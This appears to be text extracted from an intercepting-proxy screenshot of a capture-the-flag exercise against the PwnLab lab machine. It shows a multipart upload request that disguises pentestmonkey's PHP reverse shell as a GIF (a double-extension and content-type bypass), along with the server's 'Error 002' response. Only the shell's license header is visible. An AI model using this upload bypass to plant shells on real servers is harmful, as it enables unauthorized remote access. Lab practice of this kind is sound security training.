 Request
Pretty Raw \n Actions
2 Host: 192.168.0.27
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------5206526781358491603221515213
8 Content-Length: 5842
9 Origin: http://192.168.0.27
10 Connection: close
11 Referer: http://192.168.0.27/?page=upload
12 Cookie: PHPSESSID=b5sp1666es3nnt2ainkosgstc0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------5206526781358491603221515213
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php.gif
"
17 Content-Type: image/gif
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full
responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you,
then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 30 Dec 2021 14:35:30 GMT
3 Server: Apache/2.4.10 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 462
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <title>
PwnLab Intranet Image Hosting
</title>
15 </head>
16 <body>
17 <center>
18 <img src="images/pwnlab.png">
<br />
19 [ <a href="/">Home</a>
] [ <a href="?page=login">Login</a>
] [ <a href="?page=upload">Upload</a>
]
20 <hr/>
<br/>
21 <html>
22 <body>
23 <form action='' method='post' enctype='multipart/form-data'>
24 <input type='file' name='file' id='file' />
25 <input type='submit' name='submit' value='Upload'/>
26 </form>
27 </body>
28 </html>
29 Error 002
Search... 0 matche